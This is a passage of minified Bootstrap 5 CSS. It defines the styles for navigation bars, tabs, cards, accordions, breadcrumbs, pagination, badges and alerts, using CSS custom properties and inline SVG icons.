.dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--b